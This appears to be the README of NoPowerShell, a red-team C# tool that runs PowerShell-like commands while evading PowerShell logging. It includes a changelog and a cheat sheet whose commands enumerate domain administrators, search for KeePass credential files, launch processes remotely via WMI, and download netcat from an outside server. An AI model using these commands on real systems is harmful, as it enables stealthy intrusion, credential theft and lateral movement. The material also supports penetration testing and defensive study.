NoPowerShell
NoPowerShell is a tool implemented in C# which supports executing PowerShell-like commands while remaining invisible to any PowerShell logging mechanisms. This .NET Framework 2 compatible binary can be loaded in Cobalt Strike to execute commands in-memory. No System.Management.Automation.dll is used; only native .NET libraries.

Moreover, this project makes it easy for everyone to extend its functionality using only a few lines of C# code.

Changelog v1.25
- Cmdlets added:
- Export-Csv
- Get-ADObject
- Get-ADTrust
- Get-Clipboard
- Get-DnsClientCache
- Get-ItemPropertyValue
- Get-NetTCPConnection
- Get-SmbShare
- Out-File
- Set-Clipboard
- Sort-Object
- Write-Output
- Added support for @CCob‘s BOF.NET
- Fixed issue with the solution where DllExport caused Visual Studio to crash
- Added -Server and -SearchBase parameters to all ActiveDirectory cmdlets
- Added various examples to cheat sheet
- Various minor improvements
Usage
Note
When using NoPowerShell from cmd.exe or PowerShell, you need to escape the pipe character (|) with respectively a caret (^) or a backtick (`), i.e.:
- cmd.exe: ls ^| select Name
- PowerShell: ls `| select Name
Examples
| Action | Command | Notes |
|---|---|---|
| List all commands supported by NoPowerShell | Get-Command | |
| Get help for a command | Get-Help -Name Get-Process | Alternative: man ps |
| Show current user | NoPowerShell.exe whoami | Unofficial command |
| List all user groups in domain | Get-ADGroup -Filter * | |
| List all administrative groups in domain | Get-ADGroup -LDAPFilter “(admincount=1)” | select Name | |
| List all properties of the Administrator domain user | Get-ADUser -Identity Administrator -Properties * | |
| List all Administrative users in domain | Get-ADUser -LDAPFilter “(admincount=1)” | |
| List all users in domain | Get-ADUser -Filter * | |
| List specific attributes of user | Get-ADUser Administrator -Properties SamAccountName,ObjectSID | |
| Show information about the current system | systeminfo | Unofficial command |
| List all processes containing PowerShell in the process name | Get-Process | ? Name -Like *PowerShell* | |
| List all active local users | Get-LocalUser | ? Disabled -EQ False | |
| List all local groups | Get-LocalGroup | |
| List details of a specific group | Get-LocalGroup Administrators | |
| List all active members of the Administrators group | Get-LocalGroupMember -Group Administrators | ? Disabled -eq False | |
| List all local users | Get-LocalUser | |
| List details of a specific user | Get-LocalUser Administrator | |
| Copy file from one location to another | copy C:\Tmp\nc.exe C:\Windows\System32\nc.exe | |
| Copy folder | copy C:\Tmp\MyFolder C:\Tmp\MyFolderBackup | |
| Locate KeePass files in the C:\Users\ directory | ls -Recurse -Force C:\Users\ -Include *.kdbx | |
| List the keys under the SOFTWARE key in the registry | ls HKLM:\SOFTWARE | |
| View contents of a file | Get-Content C:\Windows\WindowsUpdate.log | |
| List autoruns in the registry | Get-ItemProperty HKLM:\Software\Microsoft\Windows\CurrentVersion\Run | ft | |
| List processes | Get-Process | |
| List processes on remote host | Get-Process -ComputerName dc01.corp.local -Username Administrator -Password P4ssw0rd! | |
| Obtain data of Win32_Process class from a remote system and apply a filter on the output | gwmi “Select ProcessId,Name,CommandLine From Win32_Process” -ComputerName dc01.corp.local | ? Name -Like *PowerShell* | select ProcessId,CommandLine | Explicit credentials can be specified using the -Username and -Passwordparameters |
| View details about a certain service | Get-WmiObject -Class Win32_Service -Filter “Name = ‘WinRM'” | |
| Launch process using WMI | Invoke-WmiMethod -Class Win32_Process -Name Create “cmd /c calc.exe” | This can also be done on a remote system |
| Delete a read-only file | Remove-Item -Force C:\Tmp\MyFile.txt | |
| Recursively delete a folder | Remove-Item -Recurse C:\Tmp\MyTools\ | |
| Show all network interfaces | Get-NetIPAddress -All | |
| Show the IP routing table | Get-NetRoute | |
| Send 2 ICMP requests to IP address 1.1.1.1 with half a second of timeout | Test-NetConnection -Count 2 -Timeout 500 1.1.1.1 | |
| Perform a traceroute with a timeout of 1 second and a maximum of 20 hops | Test-NetConnection -TraceRoute -Timeout 1000 -Hops 20 google.com | |
| List network shares on the local machine that are exposed to the network | Get-NetSmbMapping | |
| Format output as a list | Get-LocalUser | fl | |
| Format output as a list showing only specific attributes | Get-LocalUser | fl Name,Description | |
| Format output as a table | Get-Process | ft | |
| Format output as a table showing only specific attributes | Get-Process | ft ProcessId,Name | |
| Download file from the Internet | wget http://myserver.me/nc.exe | When compiled using .NET 2 only supports SSL up to SSLv3 (no TLS 1.1+) |
| Download file from the Internet specifying the destination | wget http://myserver.me/nc.exe -OutFile C:\Tmp\netcat.exe | |
| Count number of results | Get-Process | measure | |
| Count number of lines in file | gc C:\Windows\WindowsUpdate.log | measure | |
| Show only the Name in a file listing | ls C:\ | select Name | |
| Show first 10 results of file listing | ls C:\Windows\System32 -Include *.exe | select -First 10 Name,Length | |
| List all members of the “Domain Admins” group | Get-ADGroupMember “Domain Admins” | |
| Resolve domain name | Resolve-DnsName microsoft.com | Alternative: host linux.org |
| List local shares | Get-WmiObject -Namespace ROOT\CIMV2 -Query “Select * From Win32_Share Where Name LIKE ‘%$'” | Alternative: gwmi -Class Win32_Share -Filter “Name LIKE ‘%$'” |
| Show network interfaces | Get-NetIPAddress | Alternatives: ipconfig, ifconfig |
Download
Copyright (c) 2018, Arris Huijgen
All rights reserved.